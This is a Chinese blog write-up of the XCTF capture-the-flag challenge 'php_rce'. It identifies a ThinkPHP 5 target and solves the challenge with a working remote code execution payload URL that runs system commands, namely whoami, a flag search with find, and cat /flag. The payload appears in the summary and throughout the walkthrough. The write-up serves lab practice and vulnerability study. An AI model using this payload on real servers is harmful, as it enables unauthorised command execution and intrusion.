关注这个靶场的其它相关笔记:攻防世界(XCTF) —— 靶场笔记合集-CSDN博客

0x01:考点速览

本题考察的是你的漏洞积累,想要过本关,你需要知道以下知识点:

- // ThinkPHP5 十年磨一剑远程代码执行 Payload:

- ?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami

0x02:Write UP

进入靶场,发现页面报错 "ThinkPHP V5 十年磨一剑",再联想一下题目名称 php_rce。我们直接百度搜索 "十年磨一剑远程代码执行漏洞" :



可以搜索到一个用于执行任意代码的 Payload:



?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami



可以发现成功执行代码,并且结果返回了两遍。我们将攻击 Payload 换成find / -name "flag*",直接查找 flag 文件:



?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=find / -name "flag*"

可以看到有两个单独的/flag,我们直接访问目标文件即可 Get Flag:

?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=cat /flag

0x03:参考资料

ThinkPHP代码执行漏洞_thinkphp5 漏洞-CSDN博客文章浏览阅读2.2k次。特征:被检测系统报错页面出现“十年磨一剑-为API开发设计的高性能框架”,则判定该系统使用ThinkPHP5开发。_thinkphp5 漏洞http://iyenn.com/rec/1646249.html

评论记录:

回复评论: